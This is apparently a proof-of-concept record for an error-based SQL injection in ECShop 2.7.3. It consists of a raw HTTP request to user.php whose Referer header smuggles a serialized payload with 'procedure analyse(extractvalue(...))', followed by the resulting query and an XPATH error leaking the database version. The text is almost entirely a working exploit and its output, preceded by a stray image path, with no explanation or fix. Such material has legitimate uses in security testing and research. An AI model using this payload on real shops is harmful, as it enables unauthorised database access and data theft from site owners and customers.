 GET /ecshop273/user.php?act=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1
procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)--
-";s:2:"id";i:1;}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
[1] => Array
(
[sql] => SELECT a.ad_id,
a.position_id, a.media_type, a.ad_link,
a.ad_code, a.ad_name, p.ad_width,
p.ad_height, p.position_style, RAND() AS rnd
FROM `ecshop273`.`ecs_ad` AS a LEFT JOIN
`ecshop273`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled =
1 AND start_time <= '1536044929' AND end_time
>= '1536044929' AND a.position_id = '1' ORDER
BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,versio
n())),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error:
'~10.1.21-MariaDB'
)
[3] => Array
(
[errno] => 1105
)